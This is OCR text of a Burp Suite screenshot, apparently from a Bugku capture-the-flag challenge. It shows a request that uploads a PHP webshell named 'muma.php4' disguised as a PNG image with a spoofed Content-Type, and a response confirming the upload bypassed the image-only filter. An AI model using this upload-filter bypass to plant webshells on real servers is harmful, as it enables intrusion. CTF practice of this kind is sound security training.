 Send
Cancel
Target: http://114.67
Request
Response
INSPECTOR
Pretty Raw Hex \n
Pretty Raw Hex Render \n
Request Attributes
Query Parameters (0
Body Parameters (58
Request Cookies (0)
Request Headers (11
Response Headers (7
1 POST /index.php HTTP/1.1
2 Host: 114.67.175.224:12026
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: mulTipart/form-data;
boundary=---------------------------27260694781806030128297310286
2
8 Content-Length: 551541
9 Origin: http://114.67.175.224:12026
10 Connection: close
11 Referer: http://114.67.175.224:12026/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------272606947818060301282973102862
15 Content-Disposition: form-data; name="file"; filename="muma.php4
16 "
17 Content-Type: image/png
18
19 PNG
20
21
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Feb 2022 10:54:48 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Vary: Accept-Encoding
6 Content-Length: 389
7 Connection: close
8 Content-Type: text/html
9
10 <html>
11 <body>
12 <form action="index.php" method="post" enctype="
multipart/form-data">
13 My name is margin,give me a image file not a php<br>
14 <br>
15 <input type="file" name="file" id="file" />
16 <input type="submit" name="submit" value="Submit" />
17 </form>
18
19
20 Upload Success<br>
Stored in: <a href='upload/bugku08105453_3376.php4' target='
_blank'>
upload/bugku08105453_3376.php4<br />
</body>
21 </html>
22
23